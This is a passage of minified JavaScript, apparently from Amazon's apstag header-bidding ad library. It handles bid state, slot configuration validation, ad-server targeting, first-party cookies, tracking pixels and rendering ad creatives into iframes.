z(t,e,n){try{var r=t.map(l.c),o=e.slots.filter(Object(l.d)(f.a.DISPLAY,f.a.MULTI_FORMAT)).map(l.c).filter((function(t){return!Object(a.g)(r,t)})),c=n?i.t.bidInFlight:i.t.noBid;return t.concat(o.map((function(t){return new I({size:"0x0",crid:"",slotID:t,mediaType:"d",meta:["slotID","mediaType","size"],amznbid:c,amzniid:"",amznp:c,amznsz:"0x0",targeting:["amzniid","amznbid","amznp","amznsz"]})})))}catch(e){return Object(s.b)(e,"addStateTrackingBidsToRealBids"),t}}function L(t,e){try{var n;return!Object(a.g)(r.a.getState().displayAdServer.noBidSlotIDs,t.slotID)&&(n=r.a.getState().AAXReqs.filter((function(e){return e.bidReqID===t.bidReqID}))[0],!(Object(a.j)(n,"rqTs")&&Date.now()-n.rqTs>24e4||Object(a.j)(n,"url")&&!Object(a.b)(n.url,null!=e&&e.contextURL?encodeURIComponent(e.contextURL):Object(u.f)(window))||t.bidState===i.c.rendered))}catch(e){return Object(s.b)(e,"isBidEligible"),!1}}function x(t,e){try{var n=t.map(l.c),o=r.a.getState();return Object.keys(o.slotBids).filter((function(t){return Object(a.g)(n,t)})).reduce((function(t,n){var a=o.slotBids[n].filter((function(t){return t.bidState===i.c.new})).filter((function(t){return L(t,e)}));return 0<a.length&&(a=a[a.length-1],r.a.dispatch({type:"BID_STATE_CHANGE",slotID:n,_targetingSetID:a._targetingSetID,bidState:i.c.exposed}),t[n]=a),t}),{})}catch(t){return Object(s.b)(t,"getNewSlotBidsAndExposeForRequestedSlots"),{}}}},function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,a(r.key),r)}}function i(t,e,n){(e=a(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}function a(t){return t=function(t,e){if("object"!==r(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0===n)return String(t);if("object"!==r(n=n.call(t,e)))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string"),"symbol"===r(t)?t:String(t)}n.d(e,"a",(function(){return c}));var c=function(){function t(){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function");i(this,"isSupported",!1),i(this,"needNewBidObject",!1)}var e,n;return e=t,(n=[{key:"cmdQueuePush",value:function(t){}},{key:"slotRenderEndedEvent",value:function(t){}},{key:"setTargeting",value:function(t,e){}},{key:"getTargeting",value:function(t){return[]}},{key:"clearTargeting",value:function(t,e){}},{key:"hasAdServerObjectLoaded",value:function(){return!1}},{key:"isCommandQueueDefined",value:function(){return!1}},{key:"getSlots",value:function(){return[]}}])&&o(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),t}()},function(t,e,n){"use strict";n.d(e,"a",(function(){return l}));var r=n(0),o=n(1),i=n(4);function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,u(r.key),r)}}function s(t,e,n){(e=u(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}function u(t){return t=function(t,e){if("object"!==a(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0===n)return String(t);if("object"!==a(n=n.call(t,e)))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string"),"symbol"===a(t)?t:String(t)}var l=function(){function t(e){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function");s(this,"_slotConfig",void 0),s(this,"rawSlot",void 0),this._slotConfig=e,this.rawSlot=e}var e,n;return e=t,(n=[{key:"slotID",get:function(){return this._slotConfig.slotID}},{key:"slotName",get:function(){return this._slotConfig.slotName}},{key:"slotParams",get:function(){return this._slotConfig.slotParams}},{key:"companions",get:function(){return this._slotConfig.companions}},{key:"slotConfig",get:function(){return{slotID:this.slotID,slotName:this.slotName,sizes:this.sizes}}},{key:"mediaType",get:function(){return i.a.DISPLAY}},{key:"sizes",get:function(){return[]}},{key:"floor",get:function(){var t;return Object(r.j)(this._slotConfig,"floor")&&"USD"===this._slotConfig.floor.currency&&this.validateFloorValue(this._slotConfig.floor.value)?this._slotConfig.floor:t}},{key:"aaxSlotParams",get:function(){var t=this;try{return Object(r.j)(this,"slotParams")&&Object(r.i)(this.slotParams)?Object.keys(this.slotParams).filter((function(e){return t.validateSlotParamValue(t.slotParams[e])})).reduce((function(e,n){return e[n]=t.slotParams[n],e}),{}):void 0}catch(t){return this.reportError(t,"aaxSlotParams"),this.slotParams}}},{key:"aaxSlot",get:function(){var t={kv:this.aaxSlotParams};return this.floor&&(t.fc=this.floor.currency,t.fp=this.floor.value),t}},{key:"isValid",value:function(){var t,e,n=[],o=[];return void 0===this.slotID?n.push("'slotID' must be provided and a string"):"string"!=typeof this.slotID&&o.push("'slotID' must be a string"),Object(r.j)(this._slotConfig,"floor")&&Object(r.i)(this._slotConfig.floor)&&(t=(e=this._slotConfig.floor).currency,e=e.value,"USD"!==t&&o.push("'floor' currency only supports USD"),this.validateFloorValue(e)||o.push("'floor' value must be a positive integer")),Object(r.j)(this,"companions")&&(Object(r.h)(this.companions)?this.companions.forEach((function(t){"string"!=typeof t&&n.push("'companions' contains a non-string item : ".concat(t))})):n.push("'companions' contains non-array")),0<n.length?(this.reportIsValidMessages([].concat(n,o),!0),!1):(0<o.length&&this.reportIsValidMessages(o,!1),!0)}},{key:"reportError",value:function(t,e,n){Object(o.b)(t,"Slot-".concat(e),n)}},{key:"setTargeting",value:function(t,e){}},{key:"getTargeting",value:function(t){return[]}},{key:"clearTargeting",value:function(t){}},{key:"reportIsValidMessages",value:function(t,e){this.reportError({name:"SlotValidationError",message:this.buildIsValidMessage(t,this._slotConfig)},"validation-".concat(e?"error":"warn"),{makeVisibleToAllUsers:!0})}},{key:"validateSlotParamValue",value:function(t){var e=this;try{return Object(r.h)(t)?0<t.length&&t.reduce((function(t,n){return t&&e.validateSlotParamValue(n)}),!0):"string"==typeof t&&0<t.length}catch(t){return Object(o.b)(t,"validateSlotParamValue"),!1}}},{key:"validateFloorValue",value:function(t){return"number"==typeof t&&0<t&&t%1==0}},{key:"buildIsValidMessage",value:function(t,e){return"There was an issue with the configuration for this slot: ".concat(JSON.stringify(e),"\n")+t.map((function(t){return"- ".concat(t)})).join("\n")}}])&&c(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),t}()},function(i,t,e){"use strict";e.r(t),e.d(t,"unsafelyGuessAccountID",(function(){return Jt})),e.d(t,"_getInitConfig",(function(){return te}));var Dt=e(16),Tt=e(2),_t=e(9),Et=e(0),It=e(11),Pt=e(6),At=e(3),Ct=e(29),kt=e(23),Rt=e(20),zt=e(1),Lt=e(8),ee=e(26),n=e(30),xt=e(28),Ut=e(12),a=e(13),Nt=e(4),Bt=e(10),Mt=e(19),Vt=e(17),Ft=e(31),ne=e(35),qt=e(22),re=e(37),oe=e(24),Ht=e(5),Gt=e(7),Qt=e(32),ie=e(27),ae=e(36);function Xt(t){return l(t)||u(t)||s(t)||c()}function c(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(t,e){var n;if(t)return"string"==typeof t?r(t,e):"Map"===(n="Object"===(n=Object.prototype.toString.call(t).slice(8,-1))&&t.constructor?t.constructor.name:n)||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(t,e):void 0}function u(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}function l(t){if(Array.isArray(t))return r(t)}function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function Wt(t){return(Wt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)),r}function Yt(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?o(Object(n),!0).forEach((function(e){$t(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function $t(t,e,n){return(e=f(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function f(t){return"symbol"===Wt(t=d(t,"string"))?t:String(t)}function d(t,e){if("object"!==Wt(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0===n)return("string"===e?String:Number)(t);if("object"!==Wt(n=n.call(t,e||"default")))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}var Kt=new a.a;function Jt(t){try{var e;if("string"==typeof t&&0<t.trim().length)return t;if("number"==typeof t&&0<t)return t.toString();var n=null==(e=Tt.a.getState().config)?void 0:e.pubID;if(n&&"number"==typeof n&&0<n)return n.toString();if(n&&"string"==typeof n&&""!==n)return n;var r=Array.from(window._aps.keys()).filter((function(t){return"_system"!==t&&""!==t}))[0];if(r)return r}catch(t){}return"_system"}function Zt(t,e,n,r){try{Object(Ht.a)(t).safelyRecord("cellophane/".concat(e,"/enter"),$t({},r,n));var o=Object(Ht.a)(t).read("cellophane/".concat(r));void 0!==n&&void 0===o?Object(Et.k)(1)&&Object(zt.b)(new Error("Missing ".concat(r," from client")),"cellophaneWrap"):n=o}catch(t){Object(zt.b)(t,"cellophaneWrap")}return n}function te(t){return t=t.overrides,Yt(Yt({},Tt.a.getState().config),t)}try{var b=Object(n.b)(window.apstag);b?Object(zt.b)(new Error("apstag has already loaded - preventing duplicate load"),"apstag-duplicateLoad"):(Object(n.a)(window)&&Object(zt.b)(new Error("apstag was loaded and then destroyed"),"apstag-destroyReload",{makeVisibleToAllUsers:!0}),window.apstagLOADED=!0,function(){Object(Et.k)(1)&&Object(zt.b)(new Error("apstag-".concat(At.l," reference pixel - Used to compute ratios for other errors")),"REFERENCE");var a=new oe.a({stateContainer:Tt.a,globalContext:window}),t=(a.attemptConsentDataSync(),"ls"),n=Object(Pt.d)("console")||function(){try{return-1!==window.location.href.indexOf("amzn_debug_console=1")&&(t="url",!0)}catch(t){return!1}}(),r=Object(Pt.d)("console_v2")||function(){try{return-1!==window.location.href.indexOf("amzn_debug_console=2")&&(t="url",!0)}catch(t){return!1}}();function o(t){try{return!Tt.a.getState().experiments.chunkRequests||0===Tt.a.getState().bidReqs[t.split("-")[0]].networkReqs.filter((function(t){return t.inFlight})).length}catch(t){return Object(zt.b)(t,"_isRequestComplete"),1}}function i(t,e){try{!Tt.a.getState().bidReqs[t].hasCallbackExecuted&&o(t)&&(Tt.a.dispatch({type:"RECORD_CALLBACK",fid:t}),e())}catch(t){Object(zt.b)(t,"_checkAndCallCallback")}}function c(t){try{Tt.a.getState().experiments.chunkRequests&&Tt.a.dispatch({type:"RECORD_NETWORK_EXCHANGE",fid:t[0],timestamp:Date.now(),exchangeType:"response",networkID:parseInt(t[1],10)})}catch(t){Object(zt.b)(t,"_recordResponse")}}function b(t,e,n,r){var o=n.split("-");Object(Ht.a)(r).record("adExchangeBidFetching/amazonAdExchange/fetch",{URL:t}).catch((function(){})).finally((function(){c(o),i(o[0],e)}))}function s(t){try{var e=new Date;return e.setTime(e.getTime()+1e3*t),e.toUTCString()}catch(t){return Object(zt.b)(t,"_getCookieExpiry"),"Thu, 01 Jan 1970 00:00:00 GMT"}}function e(t){try{Object(Et.j)(t,"cr")&&t.cr.forEach((function(t){var e=-1!==t.exp?s(t.exp):Object(Et.e)(365);Gt.a.getDefault().cookie.setItem(t.k,t.v,e)}))}catch(t){Object(zt.b)(t,"_setFirstPartyCookies")}}function x(t,e,n){try{var r;Object(Et.j)(t,"cb")&&(Tt.a.dispatch({type:"RECORD_AAX_REQ_PROP",bidReqID:t.cb,key:"resTs",value:Date.now()}),r=new RegExp("e/dtb/bid.*cb=".concat(t.cb)),Tt.a.dispatch({type:"RECORD_AAX_REQ_PROP",bidReqID:t.cb,key:"perf",value:Object(Ct.b)(window,r)})),Object(Et.j)(t,"cfg")&&Tt.a.dispatch({type:"SET_CFG",cfg:t.cfg}),nt(t,e,n)}catch(t){Object(zt.b)(t,"_doOnAaxResponse",{makeVisibleToAllUsers:!0})}}function U(t){try{Object(Qt.b)(t),e(t),Object(Et.j)(t,"cfg")&&Gt.a.getDefault().localStorage.setItem(At.d,JSON.stringify(t.cfg),{ignoreFailure:!0}),N(t)}catch(t){Object(zt.b)(t,"_doAfterAaxResponse",{makeVisibleToAllUsers:!0})}}function N(t){try{var e;Object(Et.j)(t,"fp")&&(e=t.fp,Object(Et.j)(e,"length"))&&e.forEach((function(t){var e=t.d||0;setTimeout((function(){Object(ae.a)(t.s)}),e)}))}catch(t){Object(zt.b)(t,"fireAAXPixels")}}function B(){try{Tt.a.getState().Q.forEach((function(t){var e="init";switch(t[0]){case"i":e="init";break;case"f":e="fetchBids";break;case"di":e="deleteId";break;case"ri":e="renewId";break;case"ui":e="updateId";break;default:return}window.apstag[e].apply(null,t[1])}))}catch(t){Object(zt.b)(t,"_QHandler",{makeVisibleToAllUsers:!0})}}function M(t){try{Object(Et.i)(t)||(Object(zt.c)("init.config",Wt(t),"object"),t={pubID:"err"}),Object(Bt.b)(t.pubID,["string","number"])?"number"==typeof t.pubID&&(t.pubID="".concat(t.pubID)):Object(zt.c)("init.config.pubID",Wt(t.pubID),"string"),Object(Bt.b)(t.adServer,["undefined","string"])||Object(zt.c)("init.config.adServer",Wt(t.adServer),"string"),Object(Bt.a)(t.bidTimeout)||("string"==typeof t.bidTimeout?Object(zt.b)({name:"string-".concat(t.bidTimeout),message:"init.config.bidTimeout was a non-numeric string '".concat(t.bidTimeout,"'")},"TypeError-init.config.bidTimeout",{makeVisibleToAllUsers:!0}):Object(zt.c)("init.config.bidTimeout",Wt(t.bidTimeout),"number")),Object(Bt.b)(t.gdpr,["undefined","object"])?"object"!==Wt(t.gdpr)||Object(Bt.a)(t.gdpr.cmpTimeout)||(Object(Bt.b)(t.gdpr.cmpTimeout,["string","undefined"])?Object(zt.b)({name:"string-".concat(t.bidTimeout),message:"init.config.gdpr.cmpTimeout was a non-numeric string '".concat(t.gdpr.cmpTimeout,"'")},"TypeError-init.config.gdpr.cmpTimeout",{makeVisibleToAllUsers:!0}):Object(zt.c)("init.config.gdpr.cmpTimeout",Wt(t.gdpr.cmpTimeout),"number")):Object(zt.c)("init.config.gdpr",Wt(t.gdpr),"object"),Object(Et.j)(t,"params")&&!Object(Et.i)(t.params)?Object(zt.c)("init.config.params",Wt(t.params),"object"):Object(Et.j)(t,"params")&&Object.keys(t.params).forEach((function(e){return!(!Object(Et.j)(t,"params")||"string"!=typeof t.params[e]&&"number"!=typeof t.params[e]&&(Object(Et.h)(t.params[e])?!t.params[e].reduce((function(t,e){return t&&("string"==typeof e||"number"==typeof e)}),!0)&&(Object(zt.b)({name:"non-string array item",message:"'init.config.params.".concat(e," contains a non-string item")},"TypeError-init.config.params.".concat(e),{makeVisibleToAllUsers:!0}),1):(Object(zt.c)("init.config.params.".concat(e),Wt(t.params[e]),"string' or 'array"),1)))})),Object(Et.j)(t,"blockedBidders")&&!Object(Et.h)(t.blockedBidders)?Object(zt.c)("init.config.blockedBidders",Wt(t.blockedBidders),"array"):Object(Et.j)(t,"blockedBidders")&&Object(Et.h)(t.blockedBidders)&&(t.blockedBidders.reduce((function(t,e){return t&&("string"==typeof e||"number"==typeof e)}),!0)||Object(zt.b)({name:"non-string array item",message:"'init.config.blockedBidders contains a non-string item"},"TypeError-init.config.blockedBidders",{makeVisibleToAllUsers:!0})),Object(Bt.b)(t.simplerGPT,["undefined","boolean"])||Object(zt.c)("init.config.simplerGPT",Wt(t.simplerGPT),"boolean"),Object(Bt.b)(t.deals,["undefined","boolean"])||Object(zt.c)("init.config.deals",Wt(t.deals),"boolean"),Object(Bt.b)(t.schain,["undefined","object"])&&null!==t.schain?Object(Et.j)(t,"schain")&&!Object(Ut.g)(t.schain)&&delete t.schain:(Object(zt.c)("init.config.schain",Wt(t.schain),"object"),delete t.schain),Object(Bt.b)(t.useSafeFrames,["undefined","boolean"])||(Object(zt.c)("init.config.useSafeFrames",Wt(t.useSafeFrames),"boolean"),delete t.useSafeFrames),Object(Bt.b)(t.signals,["undefined","object"])?delete t.signals:Object(zt.c)("init.config.signals",Wt(t.signals),"object")}catch(e){Object(zt.b)(e,"_validateAndStoreConfig-validateConfig")}try{var e=Tt.a.getState().config;Object(Et.j)(e,"pubID")&&Object(Et.j)(t,"pubID")&&e.pubID!==t.pubID&&Object(zt.b)(new Error("`apstag.init` was called multiple times with different pubIDs (".concat(e.pubID," then ").concat(t.pubID,")")),"_validateAndStoreConfig-diffPubId",{makeVisibleToAllUsers:!0}),Tt.a.dispatch({type:"SET_CONFIG",config:t,defaultCmpTimeout:Tt.a.getState().cfg.GDPR_CMP_TIMEOUT})}catch(e){Object(zt.b)(e,"_validateAndStoreConfig",{makeVisibleToAllUsers:!0})}}function u(t,e,n){try{var r=t.slotID,o=!1;Object(Et.j)(t.bidConfig,"amznbid")&&"o_"===t.bidConfig.amznbid.slice(0,2)&&(o=!0),Object(Et.j)(t.bidConfig,"mediaType")&&"v"===t.bidConfig.mediaType&&!1===o||(!window.IntersectionObserver&&o?Object(zt.b)({name:"IntersectionObserver",message:"IntersectionObserver not supported "},"_safeApplySlotTargeting"):e.hasAdServerObjectLoaded()?e.isCommandQueueDefined()?e.hasAdServerObjectLoaded()?null!==l(r,e)?y(t,e,n):Object(zt.a)("".concat(r," isn't defined when trying to set amazon bid!")):e.cmdQueuePush((function(){u(t,e,n)})):Object(zt.a)("displayAdServer Object's cmd queue hasn't been defined",!0):Object(zt.a)("displayAdServer Object hasn't been defined",!0))}catch(t){Object(zt.b)(t,"_safeApplySlotTargeting",{makeVisibleToAllUsers:!0})}}function l(t,e){var n=null;try{n=Object(It.b)(e).filter((function(e){return e.slotID===t}))[0]||null}catch(e){Object(zt.b)(e,"_getAdServerSlot")}return n}function f(t,e){try{var n=Tt.a.getState().targetingKeys[t.slotID];e.hasAdServerObjectLoaded()&&Object(Et.h)(n)&&n.forEach((function(e){return 0<t.getTargeting(e).length&&t.clearTargeting(e)}))}catch(e){Object(zt.b)(e,"_clearTargetingFromSlot",{makeVisibleToAllUsers:!0})}}function d(t){try{var e;Object(Et.j)(Tt.a.getState().slotBids,t.slotID)&&(e=Tt.a.getState().slotBids[t.slotID].filter((function(t){return t.bidState===At.c.set}))[0])&&e.bidState===At.c.set&&Tt.a.dispatch({type:"BID_STATE_CHANGE",slotID:t.slotID,_targetingSetID:e._targetingSetID,bidState:At.c.exposed})}catch(t){Object(zt.b)(t,"_clearBidSetOnSlot",{makeVisibleToAllUsers:!0})}}function V(t,e){try{return t.map((function(t){return Object(Et.g)(e,t)})).filter((function(t){return t})).length===t.length}catch(t){Object(zt.b)(t,"_hasAllItemsInArray")}}function p(t){var e={};try{Object.keys(Tt.a.getState().slotBids).forEach((function(n){var r=Tt.a.getState().slotBids[n].filter((function(e){return Object(Ut.e)(e,t)}));0<r.length&&(e[n]=r.map((function(t){var e=Tt.a.getState().AAXReqs.filter((function(e){return e.bidReqID===t.bidReqID})),n=0;return 0<e.length?n=e[0].rqTs:(e=Tt.a.getState().AAXReqs.map((function(t){return t.bidReqID})).join(", "),Object(zt.b)({name:"BidError",message:"Request not found: ".concat(t.bidReqID," not found in ").concat(e)},"_getCurrentSlotBids-noRequest")),{rqTs:n,bid:t}})).reduce((function(t,e){return t.rqTs>e.rqTs?t:e})).bid)}))}catch(t){Object(zt.b)(t,"_getCurrentSlotBids",{makeVisibleToAllUsers:!0})}return e}function F(t,e){try{return Object(Et.h)(Tt.a.getState().targetingKeys[t])?e?["amzniid_sp"]:Tt.a.getState().targetingKeys[t].filter((function(t){return-1<t.indexOf("amzniid")&&t.indexOf("amzniid_sp")<0})):["amzniid"]}catch(t){return Object(zt.b)(t,"_getAllBidIdKeys"),[]}}function q(t,e){var n,r;try{var o=Tt.a.getState().slotBids;Object.keys(o).forEach((function(i){o[i].forEach((function(o){F(i,e).forEach((function(e){o.bidConfig[e]===t&&(n=o,"amzniid_sp"===e?r="sp":"amzniid"!==e&&(r=e.substr(0,e.indexOf("amzniid"))))}))}))}))}catch(t){Object(zt.b)(t,"_findSlotBidByBidID",{makeVisibleToAllUsers:!0})}return{slotBid:n,dealId:r}}function H(t,e,n){var r="";try{e.bidConfig[n+"amzniid"]===t&&(r=n.split("_").pop().trim())}catch(t){Object(zt.b)(t,"_getPMPBidSize")}return r}function G(t){try{var e;return void 0===t.slots?[]:(e={},t.slots.forEach((function(t){t.mediaType!==Nt.a.VIDEO&&"v"!==t.mediaType&&"v"!==t.mediaType_sp||(0<=t.slotID.indexOf("rsv-")&&(t={slotID:t.slotID.substring(4),r_amznbid:t.amznbid,r_amzniid:t.amzniid,r_amznp:t.amznp,mediaType:Nt.a.VIDEO,targeting:["r_amznbid","r_amzniid","r_amznp"],amznsz:t.amznsz,size:t.size,crid:t.crid,meta:t.meta}),!Object(Et.j)(e,t.slotID))?e[t.slotID]=new Ut.a(t):t.targeting.forEach((function(n){e[t.slotID].bidConfig[n]=t[n],-1===e[t.slotID].bidConfig.targeting.indexOf(n)&&e[t.slotID].bidConfig.targeting.push(n)}))})),Object.keys(e).map((function(t){return e[t]})))}catch(t){return Object(zt.b)(t,"_mergeVideoBids"),[]}}function Q(t){var e=G(t),n=[];try{n=e.map((function(e){return e.bidReqID=t.cb,e.host=t.host,e.ev=t.ev,e.cfe=t.cfe,e}))}catch(e){Object(zt.b)(e,"_convertAaxResponse")}return n}function y(t,e,n){try{var r,o,i=t.slotID,a=t._targetingSetID;t.bidState!==At.c.set&&null!==(r=l(i,e))&&(d(r),o=t.newBidObject,Object(Mt.a)(n),Object.keys(o.targeting).forEach((function(t){return r.setTargeting(t,o.targeting[t])})),Tt.a.dispatch({type:"BID_STATE_CHANGE",slotID:i,_targetingSetID:a,bidState:At.c.set,ts:Date.now()}))}catch(t){Object(zt.b)(t,"_applyTargetingToAdServerSlot",{makeVisibleToAllUsers:!0})}}function X(t,e,n,r){try{var o=p(r);t.forEach((function(t){o[t]&&u(o[t],e,n)}))}catch(t){Object(zt.b)(t,"_applySuppliedSlotBidsToAdServerObject",{makeVisibleToAllUsers:!0})}}function W(t,e,n){try{var r=p(n);Object.keys(r).forEach((function(n){return u(r[n],t,e)}))}catch(n){Object(zt.b)(n,"_applyAllCurrentSlotBidsTargetingToAdServerObject",{makeVisibleToAllUsers:!0})}}function Y(t,e,n,r){try{n?X(n,t,e,r):W(t,e,r),Tt.a.getState().displayAdServer.slotRenderEndedSet||(t.cmdQueuePush((function(){try{t.slotRenderEndedEvent((function(e){try{f(e,t),d(e)}catch(e){Object(zt.b)(e,"_applySlotTargeting-cmdQueue-slotCb",{makeVisibleToAllUsers:!0})}}))}catch(t){Object(zt.b)(t,"_applySlotTargeting-cmdQueue",{makeVisibleToAllUsers:!0})}})),Tt.a.dispatch({type:"SLOT_RENDER_ENDED_SET"}))}catch(e){Object(zt.b)(e,"_applySlotTargeting",{makeVisibleToAllUsers:!0})}}function m(t,e){function n(){if(!o)if(20<=i++)Object(zt.b)({name:"LoopError",message:"Too many attempts to append to document.body"},"_safeDocumentBodyAppendChild-callback-loops",{makeVisibleToAllUsers:!0});else{try{if(t&&t.body&&null!==t.body&&"function"==typeof t.body.appendChild)return t.body.appendChild(e),r(),void(o=!0)}catch(t){Object(zt.b)(t,"_safeDocumentBodyAppendChild-callback")}setTimeout(n,100)}}var r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:function(){},o=!1,i=0;try{"complete"===t.readyState||"interactive"===t.readyState?n():t.addEventListener("DOMContentLoaded",n)}catch(t){Object(zt.b)(t,"_safeDocumentBodyAppendChild")}}function $(t){try{var e="".concat(t.host).concat(Tt.a.getState().cfg.DTB_PATH,"/imp"),n="".concat(t.host).concat(Tt.a.getState().cfg.DTB_PATH,"/adm");return t.cfe||t.isAmp||t.isSf?n:e}catch(t){return Object(zt.b)(t,"determineCreativeFetchEndpoint"),""}}function w(t){try{var e="?b=".concat(t.bidID,"&rnd=").concat(Object(Et.c)()),n=(Object(Et.j)(t,"pp")&&(e+="&pp=".concat(t.pp)),Object(Et.j)(t,"amznp")&&(e+="&p=".concat(t.amznp)),Object(Et.j)(t,"crID")&&(e+="&crid=".concat(t.crID)),Object(Et.j)(t,"isSharedPMP")&&!0===t.isSharedPMP&&(e+="&sp=true"),Object(Mt.e)()&&(e+="&ep=%7B%22ce%22%3A%221%22%7D"),$(t));return(t.fif?"".concat(n,"j"):"".concat(n,"i")).concat(e)}catch(t){return Object(zt.b)(t,"_creativeURL"),""}}function g(t){try{var e=t.doc.createElement("iframe");return e.frameBorder="0",e.marginHeight="0",e.marginWidth="0",e.style.marginTop="0",e.style.marginLeft="0",e.scrolling="no",t.inheritSize?(e.style.width="100%",e.style.height="100%"):(e.style.width="".concat(t.sizes[0],"px"),e.style.height="".concat(t.sizes[1],"px")),e}catch(t){return Object(zt.b)(t,"_baseIframe"),window.document.createElement("iframe")}}function K(t){try{if(Object(Et.j)(t,"bidType")){var e,n=t.kvMap;switch(t.bidType){case"sharedPMP":return{bidID:n.amzniid_sp[0],pp:n.amznbid_sp[0],sizes:n.amznsz_sp[0].split("x"),amznp:n.amznp_sp[0],inheritSize:t.inheritSize,isSharedPMP:t.isSharedPMP};case"preferredPMP":if(Object(Nt.c)(t)&&Object(Et.j)(t,"amzndeal"))return e=t.amzndeal.split("_").pop().trim(),{bidID:n["".concat(t.amzndeal,"amzniid")][0],sizes:C(e)};break;case"openAuction":if(Object(Nt.c)(t))return{bidID:n.amzniid[0],pp:Object(_t.b)(n.amznbid[0]),amznp:n.amznp[0],inheritSize:t.inheritSize,sizes:n.amznsz[0].split("x")};if(Object(Nt.d)(t))return{bidID:t.amzniid,pp:Object(_t.b)(t.amznbid),amznp:t.amznp,sizes:t.amznsz.split("x")};break;default:Object(zt.b)({name:"Invalid AMP Bid Type: ".concat(t.bidType),message:"No valid AMP bid type"},"getAmpAdData-invalidBidType")}}}catch(t){Object(zt.b)(t,"getAmpAdData")}return{bidID:"ERROR",sizes:[]}}function D(t,e,n){try{var r,o=null;void 0!==e&&(Object(Et.j)(e,"ampEnv")&&e.ampEnv||Object(Et.j)(e,"sfEnv")&&e.sfEnv)&&(o=e,Object(Et.j)(e,"bidType")&&"sharedPMP"===e.bidType?o.isSharedPMP=!0:o.isSharedPMP=!1,o.document=t,o.amznhost=o.kvMap.amznhost[0]),A(t)&&((o=t).bidType="openAuction",o.ampEnv=!0),null===o?Object(zt.b)(new Error("Invalid AMP parameters"),"_renderAmpImpression-invalidParams",{makeVisibleToAllUsers:!0}):"ERROR"!==(r=K(o)).bidID&&(r.doc=o.document,r.host=o.amznhost.replace("http://","https://"),r.adID="amznad".concat(Object(Et.c)()),r.isAmp=o.ampEnv,r.isSf=Object(kt.c)(window),Tt.a.getState().aaxViewabilityEnabled?R(r,r.doc,n):_(r))}catch(t){Object(zt.b)(t,"_renderAmpImpression")}}function T(t){var e,n="unknown";function r(r){try{r&&(t.hasTimedOut=!0),r&&!t.hasRendered&&Object(zt.b)({name:"RenderTimeout",message:"renderAd was called from timeout. fifFlowMethod: ".concat(n)},"__loadAdIntoFriendlyIframe-renderAd-timeout-isOutstream:".concat(t.isOutstream)),null===e.contentDocument?Object(zt.b)({name:"NoDocument",message:"iframe.contentDocument was null inside renderAd. isFromTimeout: ".concat(r,". fifFlowMethod: ").concat(n)},"__loadAdIntoFriendlyIframe-renderAd-noDocument-isOutstream:".concat(t.isOutstream),{makeVisibleToAllUsers:!0}):t.hasRendered&&!t.hasTimedOut?Object(zt.b)({name:"DupeRender",message:"Render was called twice"},"__loadAdIntoFriendlyIframe-renderAd-rerender-isOutstream:".concat(t.isOutstream),{makeVisibleToAllUsers:!0}):t.hasRendered||(t.hasRendered=!0,e.contentDocument.open(),e.contentDocument.write(t.html),e.contentDocument.close())}catch(r){Object(zt.b)(r,"__loadAdIntoFriendlyIframe-renderAd-isOutstream:".concat(t.isOutstream))}}function o(){var o=r.bind(null,!1);try{n=null!==e.contentDocument&&Object(Et.g)(["complete","interactive"],e.contentDocument.readyState)?(o(),"doc-ready"):null!==e.contentDocument&&"uninitialized"!==e.contentDocument.readyState?(e.contentDocument.addEventListener("DOMContentLoaded",o),"dom-listener"):(e.addEventListener("load",o),"iframe-listener"),setTimeout(r,1e3,!0)}catch(o){Object(zt.b)(o,"_loadAdIntoFriendlyIframe-setAttributes-isOutstream:".concat(t.isOutstream))}}try{if(void 0===t.html)throw new Error("No HTML available for ad, most likely the creative has expired");if(t=Yt({hasRendered:!1,hasTimedOut:!1},t),(e=g(t)).id="apstag-f-iframe-".concat(Object(Et.c)()),t.isOutstream)try{var 